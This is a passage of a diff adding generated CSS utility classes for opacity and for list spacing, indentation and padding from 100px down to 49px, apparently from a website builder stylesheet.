+:not(.u-effect-fade) > .u-opacity-30,
+.u-opacity-30:before {
+  opacity: 0.3;
+}
+:not(.u-effect-fade) > .u-opacity-25,
+.u-opacity-25:before {
+  opacity: 0.25;
+}
+:not(.u-effect-fade) > .u-opacity-20,
+.u-opacity-20:before {
+  opacity: 0.2;
+}
+:not(.u-effect-fade) > .u-opacity-15,
+.u-opacity-15:before {
+  opacity: 0.15;
+}
+:not(.u-effect-fade) > .u-opacity-10,
+.u-opacity-10:before {
+  opacity: 0.1;
+}
+:not(.u-effect-fade) > .u-opacity-5,
+.u-opacity-5:before {
+  opacity: 0.05;
+}
+:not(.u-effect-fade) > .u-opacity-0,
+.u-opacity-0:before {
+  opacity: 0;
+}
+.u-text.u-spacing-100 li {
+  margin-bottom: 100px;
+}
+.u-text.u-indent-100,
+.u-text.u-indent-100 ul,
+.u-text.u-indent-100 ol {
+  padding-left: 120px;
+}
+.u-spacing-100.u-price-wrapper > div + div,
+.u-spacing-100 .u-social-url + .u-social-url {
+  margin-left: 100px;
+}
+.u-spacing-100.u-icon,
+.u-spacing-100.u-search-icon,
+.u-spacing-100.u-gallery-nav,
+.u-spacing-100.u-carousel-control {
+  padding: 100px;
+}
+blockquote.u-text.u-indent-100 {
+  padding-left: 100px;
+}
+.u-text.u-spacing-99 li {
+  margin-bottom: 99px;
+}
+.u-text.u-indent-99,
+.u-text.u-indent-99 ul,
+.u-text.u-indent-99 ol {
+  padding-left: 119px;
+}
+.u-spacing-99.u-price-wrapper > div + div,
+.u-spacing-99 .u-social-url + .u-social-url {
+  margin-left: 99px;
+}
+.u-spacing-99.u-icon,
+.u-spacing-99.u-search-icon,
+.u-spacing-99.u-gallery-nav,
+.u-spacing-99.u-carousel-control {
+  padding: 99px;
+}
+blockquote.u-text.u-indent-99 {
+  padding-left: 99px;
+}
+.u-text.u-spacing-98 li {
+  margin-bottom: 98px;
+}
+.u-text.u-indent-98,
+.u-text.u-indent-98 ul,
+.u-text.u-indent-98 ol {
+  padding-left: 118px;
+}
+.u-spacing-98.u-price-wrapper > div + div,
+.u-spacing-98 .u-social-url + .u-social-url {
+  margin-left: 98px;
+}
+.u-spacing-98.u-icon,
+.u-spacing-98.u-search-icon,
+.u-spacing-98.u-gallery-nav,
+.u-spacing-98.u-carousel-control {
+  padding: 98px;
+}
+blockquote.u-text.u-indent-98 {
+  padding-left: 98px;
+}
+.u-text.u-spacing-97 li {
+  margin-bottom: 97px;
+}
+.u-text.u-indent-97,
+.u-text.u-indent-97 ul,
+.u-text.u-indent-97 ol {
+  padding-left: 117px;
+}
+.u-spacing-97.u-price-wrapper > div + div,
+.u-spacing-97 .u-social-url + .u-social-url {
+  margin-left: 97px;
+}
+.u-spacing-97.u-icon,
+.u-spacing-97.u-search-icon,
+.u-spacing-97.u-gallery-nav,
+.u-spacing-97.u-carousel-control {
+  padding: 97px;
+}
+blockquote.u-text.u-indent-97 {
+  padding-left: 97px;
+}
+.u-text.u-spacing-96 li {
+  margin-bottom: 96px;
+}
+.u-text.u-indent-96,
+.u-text.u-indent-96 ul,
+.u-text.u-indent-96 ol {
+  padding-left: 116px;
+}
+.u-spacing-96.u-price-wrapper > div + div,
+.u-spacing-96 .u-social-url + .u-social-url {
+  margin-left: 96px;
+}
+.u-spacing-96.u-icon,
+.u-spacing-96.u-search-icon,
+.u-spacing-96.u-gallery-nav,
+.u-spacing-96.u-carousel-control {
+  padding: 96px;
+}
+blockquote.u-text.u-indent-96 {
+  padding-left: 96px;
+}
+.u-text.u-spacing-95 li {
+  margin-bottom: 95px;
+}
+.u-text.u-indent-95,
+.u-text.u-indent-95 ul,
+.u-text.u-indent-95 ol {
+  padding-left: 115px;
+}
+.u-spacing-95.u-price-wrapper > div + div,
+.u-spacing-95 .u-social-url + .u-social-url {
+  margin-left: 95px;
+}
+.u-spacing-95.u-icon,
+.u-spacing-95.u-search-icon,
+.u-spacing-95.u-gallery-nav,
+.u-spacing-95.u-carousel-control {
+  padding: 95px;
+}
+blockquote.u-text.u-indent-95 {
+  padding-left: 95px;
+}
+.u-text.u-spacing-94 li {
+  margin-bottom: 94px;
+}
+.u-text.u-indent-94,
+.u-text.u-indent-94 ul,
+.u-text.u-indent-94 ol {
+  padding-left: 114px;
+}
+.u-spacing-94.u-price-wrapper > div + div,
+.u-spacing-94 .u-social-url + .u-social-url {
+  margin-left: 94px;
+}
+.u-spacing-94.u-icon,
+.u-spacing-94.u-search-icon,
+.u-spacing-94.u-gallery-nav,
+.u-spacing-94.u-carousel-control {
+  padding: 94px;
+}
+blockquote.u-text.u-indent-94 {
+  padding-left: 94px;
+}
+.u-text.u-spacing-93 li {
+  margin-bottom: 93px;
+}
+.u-text.u-indent-93,
+.u-text.u-indent-93 ul,
+.u-text.u-indent-93 ol {
+  padding-left: 113px;
+}
+.u-spacing-93.u-price-wrapper > div + div,
+.u-spacing-93 .u-social-url + .u-social-url {
+  margin-left: 93px;
+}
+.u-spacing-93.u-icon,
+.u-spacing-93.u-search-icon,
+.u-spacing-93.u-gallery-nav,
+.u-spacing-93.u-carousel-control {
+  padding: 93px;
+}
+blockquote.u-text.u-indent-93 {
+  padding-left: 93px;
+}
+.u-text.u-spacing-92 li {
+  margin-bottom: 92px;
+}
+.u-text.u-indent-92,
+.u-text.u-indent-92 ul,
+.u-text.u-indent-92 ol {
+  padding-left: 112px;
+}
+.u-spacing-92.u-price-wrapper > div + div,
+.u-spacing-92 .u-social-url + .u-social-url {
+  margin-left: 92px;
+}
+.u-spacing-92.u-icon,
+.u-spacing-92.u-search-icon,
+.u-spacing-92.u-gallery-nav,
+.u-spacing-92.u-carousel-control {
+  padding: 92px;
+}
+blockquote.u-text.u-indent-92 {
+  padding-left: 92px;
+}
+.u-text.u-spacing-91 li {
+  margin-bottom: 91px;
+}
+.u-text.u-indent-91,
+.u-text.u-indent-91 ul,
+.u-text.u-indent-91 ol {
+  padding-left: 111px;
+}
+.u-spacing-91.u-price-wrapper > div + div,
+.u-spacing-91 .u-social-url + .u-social-url {
+  margin-left: 91px;
+}
+.u-spacing-91.u-icon,
+.u-spacing-91.u-search-icon,
+.u-spacing-91.u-gallery-nav,
+.u-spacing-91.u-carousel-control {
+  padding: 91px;
+}
+blockquote.u-text.u-indent-91 {
+  padding-left: 91px;
+}
+.u-text.u-spacing-90 li {
+  margin-bottom: 90px;
+}
+.u-text.u-indent-90,
+.u-text.u-indent-90 ul,
+.u-text.u-indent-90 ol {
+  padding-left: 110px;
+}
+.u-spacing-90.u-price-wrapper > div + div,
+.u-spacing-90 .u-social-url + .u-social-url {
+  margin-left: 90px;
+}
+.u-spacing-90.u-icon,
+.u-spacing-90.u-search-icon,
+.u-spacing-90.u-gallery-nav,
+.u-spacing-90.u-carousel-control {
+  padding: 90px;
+}
+blockquote.u-text.u-indent-90 {
+  padding-left: 90px;
+}
+.u-text.u-spacing-89 li {
+  margin-bottom: 89px;
+}
+.u-text.u-indent-89,
+.u-text.u-indent-89 ul,
+.u-text.u-indent-89 ol {
+  padding-left: 109px;
+}
+.u-spacing-89.u-price-wrapper > div + div,
+.u-spacing-89 .u-social-url + .u-social-url {
+  margin-left: 89px;
+}
+.u-spacing-89.u-icon,
+.u-spacing-89.u-search-icon,
+.u-spacing-89.u-gallery-nav,
+.u-spacing-89.u-carousel-control {
+  padding: 89px;
+}
+blockquote.u-text.u-indent-89 {
+  padding-left: 89px;
+}
+.u-text.u-spacing-88 li {
+  margin-bottom: 88px;
+}
+.u-text.u-indent-88,
+.u-text.u-indent-88 ul,
+.u-text.u-indent-88 ol {
+  padding-left: 108px;
+}
+.u-spacing-88.u-price-wrapper > div + div,
+.u-spacing-88 .u-social-url + .u-social-url {
+  margin-left: 88px;
+}
+.u-spacing-88.u-icon,
+.u-spacing-88.u-search-icon,
+.u-spacing-88.u-gallery-nav,
+.u-spacing-88.u-carousel-control {
+  padding: 88px;
+}
+blockquote.u-text.u-indent-88 {
+  padding-left: 88px;
+}
+.u-text.u-spacing-87 li {
+  margin-bottom: 87px;
+}
+.u-text.u-indent-87,
+.u-text.u-indent-87 ul,
+.u-text.u-indent-87 ol {
+  padding-left: 107px;
+}
+.u-spacing-87.u-price-wrapper > div + div,
+.u-spacing-87 .u-social-url + .u-social-url {
+  margin-left: 87px;
+}
+.u-spacing-87.u-icon,
+.u-spacing-87.u-search-icon,
+.u-spacing-87.u-gallery-nav,
+.u-spacing-87.u-carousel-control {
+  padding: 87px;
+}
+blockquote.u-text.u-indent-87 {
+  padding-left: 87px;
+}
+.u-text.u-spacing-86 li {
+  margin-bottom: 86px;
+}
+.u-text.u-indent-86,
+.u-text.u-indent-86 ul,
+.u-text.u-indent-86 ol {
+  padding-left: 106px;
+}
+.u-spacing-86.u-price-wrapper > div + div,
+.u-spacing-86 .u-social-url + .u-social-url {
+  margin-left: 86px;
+}
+.u-spacing-86.u-icon,
+.u-spacing-86.u-search-icon,
+.u-spacing-86.u-gallery-nav,
+.u-spacing-86.u-carousel-control {
+  padding: 86px;
+}
+blockquote.u-text.u-indent-86 {
+  padding-left: 86px;
+}
+.u-text.u-spacing-85 li {
+  margin-bottom: 85px;
+}
+.u-text.u-indent-85,
+.u-text.u-indent-85 ul,
+.u-text.u-indent-85 ol {
+  padding-left: 105px;
+}
+.u-spacing-85.u-price-wrapper > div + div,
+.u-spacing-85 .u-social-url + .u-social-url {
+  margin-left: 85px;
+}
+.u-spacing-85.u-icon,
+.u-spacing-85.u-search-icon,
+.u-spacing-85.u-gallery-nav,
+.u-spacing-85.u-carousel-control {
+  padding: 85px;
+}
+blockquote.u-text.u-indent-85 {
+  padding-left: 85px;
+}
+.u-text.u-spacing-84 li {
+  margin-bottom: 84px;
+}
+.u-text.u-indent-84,
+.u-text.u-indent-84 ul,
+.u-text.u-indent-84 ol {
+  padding-left: 104px;
+}
+.u-spacing-84.u-price-wrapper > div + div,
+.u-spacing-84 .u-social-url + .u-social-url {
+  margin-left: 84px;
+}
+.u-spacing-84.u-icon,
+.u-spacing-84.u-search-icon,
+.u-spacing-84.u-gallery-nav,
+.u-spacing-84.u-carousel-control {
+  padding: 84px;
+}
+blockquote.u-text.u-indent-84 {
+  padding-left: 84px;
+}
+.u-text.u-spacing-83 li {
+  margin-bottom: 83px;
+}
+.u-text.u-indent-83,
+.u-text.u-indent-83 ul,
+.u-text.u-indent-83 ol {
+  padding-left: 103px;
+}
+.u-spacing-83.u-price-wrapper > div + div,
+.u-spacing-83 .u-social-url + .u-social-url {
+  margin-left: 83px;
+}
+.u-spacing-83.u-icon,
+.u-spacing-83.u-search-icon,
+.u-spacing-83.u-gallery-nav,
+.u-spacing-83.u-carousel-control {
+  padding: 83px;
+}
+blockquote.u-text.u-indent-83 {
+  padding-left: 83px;
+}
+.u-text.u-spacing-82 li {
+  margin-bottom: 82px;
+}
+.u-text.u-indent-82,
+.u-text.u-indent-82 ul,
+.u-text.u-indent-82 ol {
+  padding-left: 102px;
+}
+.u-spacing-82.u-price-wrapper > div + div,
+.u-spacing-82 .u-social-url + .u-social-url {
+  margin-left: 82px;
+}
+.u-spacing-82.u-icon,
+.u-spacing-82.u-search-icon,
+.u-spacing-82.u-gallery-nav,
+.u-spacing-82.u-carousel-control {
+  padding: 82px;
+}
+blockquote.u-text.u-indent-82 {
+  padding-left: 82px;
+}
+.u-text.u-spacing-81 li {
+  margin-bottom: 81px;
+}
+.u-text.u-indent-81,
+.u-text.u-indent-81 ul,
+.u-text.u-indent-81 ol {
+  padding-left: 101px;
+}
+.u-spacing-81.u-price-wrapper > div + div,
+.u-spacing-81 .u-social-url + .u-social-url {
+  margin-left: 81px;
+}
+.u-spacing-81.u-icon,
+.u-spacing-81.u-search-icon,
+.u-spacing-81.u-gallery-nav,
+.u-spacing-81.u-carousel-control {
+  padding: 81px;
+}
+blockquote.u-text.u-indent-81 {
+  padding-left: 81px;
+}
+.u-text.u-spacing-80 li {
+  margin-bottom: 80px;
+}
+.u-text.u-indent-80,
+.u-text.u-indent-80 ul,
+.u-text.u-indent-80 ol {
+  padding-left: 100px;
+}
+.u-spacing-80.u-price-wrapper > div + div,
+.u-spacing-80 .u-social-url + .u-social-url {
+  margin-left: 80px;
+}
+.u-spacing-80.u-icon,
+.u-spacing-80.u-search-icon,
+.u-spacing-80.u-gallery-nav,
+.u-spacing-80.u-carousel-control {
+  padding: 80px;
+}
+blockquote.u-text.u-indent-80 {
+  padding-left: 80px;
+}
+.u-text.u-spacing-79 li {
+  margin-bottom: 79px;
+}
+.u-text.u-indent-79,
+.u-text.u-indent-79 ul,
+.u-text.u-indent-79 ol {
+  padding-left: 99px;
+}
+.u-spacing-79.u-price-wrapper > div + div,
+.u-spacing-79 .u-social-url + .u-social-url {
+  margin-left: 79px;
+}
+.u-spacing-79.u-icon,
+.u-spacing-79.u-search-icon,
+.u-spacing-79.u-gallery-nav,
+.u-spacing-79.u-carousel-control {
+  padding: 79px;
+}
+blockquote.u-text.u-indent-79 {
+  padding-left: 79px;
+}
+.u-text.u-spacing-78 li {
+  margin-bottom: 78px;
+}
+.u-text.u-indent-78,
+.u-text.u-indent-78 ul,
+.u-text.u-indent-78 ol {
+  padding-left: 98px;
+}
+.u-spacing-78.u-price-wrapper > div + div,
+.u-spacing-78 .u-social-url + .u-social-url {
+  margin-left: 78px;
+}
+.u-spacing-78.u-icon,
+.u-spacing-78.u-search-icon,
+.u-spacing-78.u-gallery-nav,
+.u-spacing-78.u-carousel-control {
+  padding: 78px;
+}
+blockquote.u-text.u-indent-78 {
+  padding-left: 78px;
+}
+.u-text.u-spacing-77 li {
+  margin-bottom: 77px;
+}
+.u-text.u-indent-77,
+.u-text.u-indent-77 ul,
+.u-text.u-indent-77 ol {
+  padding-left: 97px;
+}
+.u-spacing-77.u-price-wrapper > div + div,
+.u-spacing-77 .u-social-url + .u-social-url {
+  margin-left: 77px;
+}
+.u-spacing-77.u-icon,
+.u-spacing-77.u-search-icon,
+.u-spacing-77.u-gallery-nav,
+.u-spacing-77.u-carousel-control {
+  padding: 77px;
+}
+blockquote.u-text.u-indent-77 {
+  padding-left: 77px;
+}
+.u-text.u-spacing-76 li {
+  margin-bottom: 76px;
+}
+.u-text.u-indent-76,
+.u-text.u-indent-76 ul,
+.u-text.u-indent-76 ol {
+  padding-left: 96px;
+}
+.u-spacing-76.u-price-wrapper > div + div,
+.u-spacing-76 .u-social-url + .u-social-url {
+  margin-left: 76px;
+}
+.u-spacing-76.u-icon,
+.u-spacing-76.u-search-icon,
+.u-spacing-76.u-gallery-nav,
+.u-spacing-76.u-carousel-control {
+  padding: 76px;
+}
+blockquote.u-text.u-indent-76 {
+  padding-left: 76px;
+}
+.u-text.u-spacing-75 li {
+  margin-bottom: 75px;
+}
+.u-text.u-indent-75,
+.u-text.u-indent-75 ul,
+.u-text.u-indent-75 ol {
+  padding-left: 95px;
+}
+.u-spacing-75.u-price-wrapper > div + div,
+.u-spacing-75 .u-social-url + .u-social-url {
+  margin-left: 75px;
+}
+.u-spacing-75.u-icon,
+.u-spacing-75.u-search-icon,
+.u-spacing-75.u-gallery-nav,
+.u-spacing-75.u-carousel-control {
+  padding: 75px;
+}
+blockquote.u-text.u-indent-75 {
+  padding-left: 75px;
+}
+.u-text.u-spacing-74 li {
+  margin-bottom: 74px;
+}
+.u-text.u-indent-74,
+.u-text.u-indent-74 ul,
+.u-text.u-indent-74 ol {
+  padding-left: 94px;
+}
+.u-spacing-74.u-price-wrapper > div + div,
+.u-spacing-74 .u-social-url + .u-social-url {
+  margin-left: 74px;
+}
+.u-spacing-74.u-icon,
+.u-spacing-74.u-search-icon,
+.u-spacing-74.u-gallery-nav,
+.u-spacing-74.u-carousel-control {
+  padding: 74px;
+}
+blockquote.u-text.u-indent-74 {
+  padding-left: 74px;
+}
+.u-text.u-spacing-73 li {
+  margin-bottom: 73px;
+}
+.u-text.u-indent-73,
+.u-text.u-indent-73 ul,
+.u-text.u-indent-73 ol {
+  padding-left: 93px;
+}
+.u-spacing-73.u-price-wrapper > div + div,
+.u-spacing-73 .u-social-url + .u-social-url {
+  margin-left: 73px;
+}
+.u-spacing-73.u-icon,
+.u-spacing-73.u-search-icon,
+.u-spacing-73.u-gallery-nav,
+.u-spacing-73.u-carousel-control {
+  padding: 73px;
+}
+blockquote.u-text.u-indent-73 {
+  padding-left: 73px;
+}
+.u-text.u-spacing-72 li {
+  margin-bottom: 72px;
+}
+.u-text.u-indent-72,
+.u-text.u-indent-72 ul,
+.u-text.u-indent-72 ol {
+  padding-left: 92px;
+}
+.u-spacing-72.u-price-wrapper > div + div,
+.u-spacing-72 .u-social-url + .u-social-url {
+  margin-left: 72px;
+}
+.u-spacing-72.u-icon,
+.u-spacing-72.u-search-icon,
+.u-spacing-72.u-gallery-nav,
+.u-spacing-72.u-carousel-control {
+  padding: 72px;
+}
+blockquote.u-text.u-indent-72 {
+  padding-left: 72px;
+}
+.u-text.u-spacing-71 li {
+  margin-bottom: 71px;
+}
+.u-text.u-indent-71,
+.u-text.u-indent-71 ul,
+.u-text.u-indent-71 ol {
+  padding-left: 91px;
+}
+.u-spacing-71.u-price-wrapper > div + div,
+.u-spacing-71 .u-social-url + .u-social-url {
+  margin-left: 71px;
+}
+.u-spacing-71.u-icon,
+.u-spacing-71.u-search-icon,
+.u-spacing-71.u-gallery-nav,
+.u-spacing-71.u-carousel-control {
+  padding: 71px;
+}
+blockquote.u-text.u-indent-71 {
+  padding-left: 71px;
+}
+.u-text.u-spacing-70 li {
+  margin-bottom: 70px;
+}
+.u-text.u-indent-70,
+.u-text.u-indent-70 ul,
+.u-text.u-indent-70 ol {
+  padding-left: 90px;
+}
+.u-spacing-70.u-price-wrapper > div + div,
+.u-spacing-70 .u-social-url + .u-social-url {
+  margin-left: 70px;
+}
+.u-spacing-70.u-icon,
+.u-spacing-70.u-search-icon,
+.u-spacing-70.u-gallery-nav,
+.u-spacing-70.u-carousel-control {
+  padding: 70px;
+}
+blockquote.u-text.u-indent-70 {
+  padding-left: 70px;
+}
+.u-text.u-spacing-69 li {
+  margin-bottom: 69px;
+}
+.u-text.u-indent-69,
+.u-text.u-indent-69 ul,
+.u-text.u-indent-69 ol {
+  padding-left: 89px;
+}
+.u-spacing-69.u-price-wrapper > div + div,
+.u-spacing-69 .u-social-url + .u-social-url {
+  margin-left: 69px;
+}
+.u-spacing-69.u-icon,
+.u-spacing-69.u-search-icon,
+.u-spacing-69.u-gallery-nav,
+.u-spacing-69.u-carousel-control {
+  padding: 69px;
+}
+blockquote.u-text.u-indent-69 {
+  padding-left: 69px;
+}
+.u-text.u-spacing-68 li {
+  margin-bottom: 68px;
+}
+.u-text.u-indent-68,
+.u-text.u-indent-68 ul,
+.u-text.u-indent-68 ol {
+  padding-left: 88px;
+}
+.u-spacing-68.u-price-wrapper > div + div,
+.u-spacing-68 .u-social-url + .u-social-url {
+  margin-left: 68px;
+}
+.u-spacing-68.u-icon,
+.u-spacing-68.u-search-icon,
+.u-spacing-68.u-gallery-nav,
+.u-spacing-68.u-carousel-control {
+  padding: 68px;
+}
+blockquote.u-text.u-indent-68 {
+  padding-left: 68px;
+}
+.u-text.u-spacing-67 li {
+  margin-bottom: 67px;
+}
+.u-text.u-indent-67,
+.u-text.u-indent-67 ul,
+.u-text.u-indent-67 ol {
+  padding-left: 87px;
+}
+.u-spacing-67.u-price-wrapper > div + div,
+.u-spacing-67 .u-social-url + .u-social-url {
+  margin-left: 67px;
+}
+.u-spacing-67.u-icon,
+.u-spacing-67.u-search-icon,
+.u-spacing-67.u-gallery-nav,
+.u-spacing-67.u-carousel-control {
+  padding: 67px;
+}
+blockquote.u-text.u-indent-67 {
+  padding-left: 67px;
+}
+.u-text.u-spacing-66 li {
+  margin-bottom: 66px;
+}
+.u-text.u-indent-66,
+.u-text.u-indent-66 ul,
+.u-text.u-indent-66 ol {
+  padding-left: 86px;
+}
+.u-spacing-66.u-price-wrapper > div + div,
+.u-spacing-66 .u-social-url + .u-social-url {
+  margin-left: 66px;
+}
+.u-spacing-66.u-icon,
+.u-spacing-66.u-search-icon,
+.u-spacing-66.u-gallery-nav,
+.u-spacing-66.u-carousel-control {
+  padding: 66px;
+}
+blockquote.u-text.u-indent-66 {
+  padding-left: 66px;
+}
+.u-text.u-spacing-65 li {
+  margin-bottom: 65px;
+}
+.u-text.u-indent-65,
+.u-text.u-indent-65 ul,
+.u-text.u-indent-65 ol {
+  padding-left: 85px;
+}
+.u-spacing-65.u-price-wrapper > div + div,
+.u-spacing-65 .u-social-url + .u-social-url {
+  margin-left: 65px;
+}
+.u-spacing-65.u-icon,
+.u-spacing-65.u-search-icon,
+.u-spacing-65.u-gallery-nav,
+.u-spacing-65.u-carousel-control {
+  padding: 65px;
+}
+blockquote.u-text.u-indent-65 {
+  padding-left: 65px;
+}
+.u-text.u-spacing-64 li {
+  margin-bottom: 64px;
+}
+.u-text.u-indent-64,
+.u-text.u-indent-64 ul,
+.u-text.u-indent-64 ol {
+  padding-left: 84px;
+}
+.u-spacing-64.u-price-wrapper > div + div,
+.u-spacing-64 .u-social-url + .u-social-url {
+  margin-left: 64px;
+}
+.u-spacing-64.u-icon,
+.u-spacing-64.u-search-icon,
+.u-spacing-64.u-gallery-nav,
+.u-spacing-64.u-carousel-control {
+  padding: 64px;
+}
+blockquote.u-text.u-indent-64 {
+  padding-left: 64px;
+}
+.u-text.u-spacing-63 li {
+  margin-bottom: 63px;
+}
+.u-text.u-indent-63,
+.u-text.u-indent-63 ul,
+.u-text.u-indent-63 ol {
+  padding-left: 83px;
+}
+.u-spacing-63.u-price-wrapper > div + div,
+.u-spacing-63 .u-social-url + .u-social-url {
+  margin-left: 63px;
+}
+.u-spacing-63.u-icon,
+.u-spacing-63.u-search-icon,
+.u-spacing-63.u-gallery-nav,
+.u-spacing-63.u-carousel-control {
+  padding: 63px;
+}
+blockquote.u-text.u-indent-63 {
+  padding-left: 63px;
+}
+.u-text.u-spacing-62 li {
+  margin-bottom: 62px;
+}
+.u-text.u-indent-62,
+.u-text.u-indent-62 ul,
+.u-text.u-indent-62 ol {
+  padding-left: 82px;
+}
+.u-spacing-62.u-price-wrapper > div + div,
+.u-spacing-62 .u-social-url + .u-social-url {
+  margin-left: 62px;
+}
+.u-spacing-62.u-icon,
+.u-spacing-62.u-search-icon,
+.u-spacing-62.u-gallery-nav,
+.u-spacing-62.u-carousel-control {
+  padding: 62px;
+}
+blockquote.u-text.u-indent-62 {
+  padding-left: 62px;
+}
+.u-text.u-spacing-61 li {
+  margin-bottom: 61px;
+}
+.u-text.u-indent-61,
+.u-text.u-indent-61 ul,
+.u-text.u-indent-61 ol {
+  padding-left: 81px;
+}
+.u-spacing-61.u-price-wrapper > div + div,
+.u-spacing-61 .u-social-url + .u-social-url {
+  margin-left: 61px;
+}
+.u-spacing-61.u-icon,
+.u-spacing-61.u-search-icon,
+.u-spacing-61.u-gallery-nav,
+.u-spacing-61.u-carousel-control {
+  padding: 61px;
+}
+blockquote.u-text.u-indent-61 {
+  padding-left: 61px;
+}
+.u-text.u-spacing-60 li {
+  margin-bottom: 60px;
+}
+.u-text.u-indent-60,
+.u-text.u-indent-60 ul,
+.u-text.u-indent-60 ol {
+  padding-left: 80px;
+}
+.u-spacing-60.u-price-wrapper > div + div,
+.u-spacing-60 .u-social-url + .u-social-url {
+  margin-left: 60px;
+}
+.u-spacing-60.u-icon,
+.u-spacing-60.u-search-icon,
+.u-spacing-60.u-gallery-nav,
+.u-spacing-60.u-carousel-control {
+  padding: 60px;
+}
+blockquote.u-text.u-indent-60 {
+  padding-left: 60px;
+}
+.u-text.u-spacing-59 li {
+  margin-bottom: 59px;
+}
+.u-text.u-indent-59,
+.u-text.u-indent-59 ul,
+.u-text.u-indent-59 ol {
+  padding-left: 79px;
+}
+.u-spacing-59.u-price-wrapper > div + div,
+.u-spacing-59 .u-social-url + .u-social-url {
+  margin-left: 59px;
+}
+.u-spacing-59.u-icon,
+.u-spacing-59.u-search-icon,
+.u-spacing-59.u-gallery-nav,
+.u-spacing-59.u-carousel-control {
+  padding: 59px;
+}
+blockquote.u-text.u-indent-59 {
+  padding-left: 59px;
+}
+.u-text.u-spacing-58 li {
+  margin-bottom: 58px;
+}
+.u-text.u-indent-58,
+.u-text.u-indent-58 ul,
+.u-text.u-indent-58 ol {
+  padding-left: 78px;
+}
+.u-spacing-58.u-price-wrapper > div + div,
+.u-spacing-58 .u-social-url + .u-social-url {
+  margin-left: 58px;
+}
+.u-spacing-58.u-icon,
+.u-spacing-58.u-search-icon,
+.u-spacing-58.u-gallery-nav,
+.u-spacing-58.u-carousel-control {
+  padding: 58px;
+}
+blockquote.u-text.u-indent-58 {
+  padding-left: 58px;
+}
+.u-text.u-spacing-57 li {
+  margin-bottom: 57px;
+}
+.u-text.u-indent-57,
+.u-text.u-indent-57 ul,
+.u-text.u-indent-57 ol {
+  padding-left: 77px;
+}
+.u-spacing-57.u-price-wrapper > div + div,
+.u-spacing-57 .u-social-url + .u-social-url {
+  margin-left: 57px;
+}
+.u-spacing-57.u-icon,
+.u-spacing-57.u-search-icon,
+.u-spacing-57.u-gallery-nav,
+.u-spacing-57.u-carousel-control {
+  padding: 57px;
+}
+blockquote.u-text.u-indent-57 {
+  padding-left: 57px;
+}
+.u-text.u-spacing-56 li {
+  margin-bottom: 56px;
+}
+.u-text.u-indent-56,
+.u-text.u-indent-56 ul,
+.u-text.u-indent-56 ol {
+  padding-left: 76px;
+}
+.u-spacing-56.u-price-wrapper > div + div,
+.u-spacing-56 .u-social-url + .u-social-url {
+  margin-left: 56px;
+}
+.u-spacing-56.u-icon,
+.u-spacing-56.u-search-icon,
+.u-spacing-56.u-gallery-nav,
+.u-spacing-56.u-carousel-control {
+  padding: 56px;
+}
+blockquote.u-text.u-indent-56 {
+  padding-left: 56px;
+}
+.u-text.u-spacing-55 li {
+  margin-bottom: 55px;
+}
+.u-text.u-indent-55,
+.u-text.u-indent-55 ul,
+.u-text.u-indent-55 ol {
+  padding-left: 75px;
+}
+.u-spacing-55.u-price-wrapper > div + div,
+.u-spacing-55 .u-social-url + .u-social-url {
+  margin-left: 55px;
+}
+.u-spacing-55.u-icon,
+.u-spacing-55.u-search-icon,
+.u-spacing-55.u-gallery-nav,
+.u-spacing-55.u-carousel-control {
+  padding: 55px;
+}
+blockquote.u-text.u-indent-55 {
+  padding-left: 55px;
+}
+.u-text.u-spacing-54 li {
+  margin-bottom: 54px;
+}
+.u-text.u-indent-54,
+.u-text.u-indent-54 ul,
+.u-text.u-indent-54 ol {
+  padding-left: 74px;
+}
+.u-spacing-54.u-price-wrapper > div + div,
+.u-spacing-54 .u-social-url + .u-social-url {
+  margin-left: 54px;
+}
+.u-spacing-54.u-icon,
+.u-spacing-54.u-search-icon,
+.u-spacing-54.u-gallery-nav,
+.u-spacing-54.u-carousel-control {
+  padding: 54px;
+}
+blockquote.u-text.u-indent-54 {
+  padding-left: 54px;
+}
+.u-text.u-spacing-53 li {
+  margin-bottom: 53px;
+}
+.u-text.u-indent-53,
+.u-text.u-indent-53 ul,
+.u-text.u-indent-53 ol {
+  padding-left: 73px;
+}
+.u-spacing-53.u-price-wrapper > div + div,
+.u-spacing-53 .u-social-url + .u-social-url {
+  margin-left: 53px;
+}
+.u-spacing-53.u-icon,
+.u-spacing-53.u-search-icon,
+.u-spacing-53.u-gallery-nav,
+.u-spacing-53.u-carousel-control {
+  padding: 53px;
+}
+blockquote.u-text.u-indent-53 {
+  padding-left: 53px;
+}
+.u-text.u-spacing-52 li {
+  margin-bottom: 52px;
+}
+.u-text.u-indent-52,
+.u-text.u-indent-52 ul,
+.u-text.u-indent-52 ol {
+  padding-left: 72px;
+}
+.u-spacing-52.u-price-wrapper > div + div,
+.u-spacing-52 .u-social-url + .u-social-url {
+  margin-left: 52px;
+}
+.u-spacing-52.u-icon,
+.u-spacing-52.u-search-icon,
+.u-spacing-52.u-gallery-nav,
+.u-spacing-52.u-carousel-control {
+  padding: 52px;
+}
+blockquote.u-text.u-indent-52 {
+  padding-left: 52px;
+}
+.u-text.u-spacing-51 li {
+  margin-bottom: 51px;
+}
+.u-text.u-indent-51,
+.u-text.u-indent-51 ul,
+.u-text.u-indent-51 ol {
+  padding-left: 71px;
+}
+.u-spacing-51.u-price-wrapper > div + div,
+.u-spacing-51 .u-social-url + .u-social-url {
+  margin-left: 51px;
+}
+.u-spacing-51.u-icon,
+.u-spacing-51.u-search-icon,
+.u-spacing-51.u-gallery-nav,
+.u-spacing-51.u-carousel-control {
+  padding: 51px;
+}
+blockquote.u-text.u-indent-51 {
+  padding-left: 51px;
+}
+.u-text.u-spacing-50 li {
+  margin-bottom: 50px;
+}
+.u-text.u-indent-50,
+.u-text.u-indent-50 ul,
+.u-text.u-indent-50 ol {
+  padding-left: 70px;
+}
+.u-spacing-50.u-price-wrapper > div + div,
+.u-spacing-50 .u-social-url + .u-social-url {
+  margin-left: 50px;
+}
+.u-spacing-50.u-icon,
+.u-spacing-50.u-search-icon,
+.u-spacing-50.u-gallery-nav,
+.u-spacing-50.u-carousel-control {
+  padding: 50px;
+}
+blockquote.u-text.u-indent-50 {
+  padding-left: 50px;
+}
+.u-text.u-spacing-49 li {
+  margin-bottom: 49px;
+}
+.u-text.u-indent-49,
+.u-text.u-indent-49 ul,
+.u-text.u-indent-49 ol {
+  padding-left: 69px;
+}
+.u-spacing-49.u-price-wrapper > div + div,
+.u-spacing-49 .u-social-url + .u-social-url {
+  margin-left: 49px;
+}
+.u-spacing-49.u-icon,
+.u-spacing-49.u-search-icon,
+.u-spacing-49.u-gallery-nav,
+.u-spacing-49.u-carousel-control {
+  padding: 49px;
+}
+blockquote.u-text.u-indent-49 {
+  padding-left: 49px;
+}
+.u-text.u-spacing-48 li {
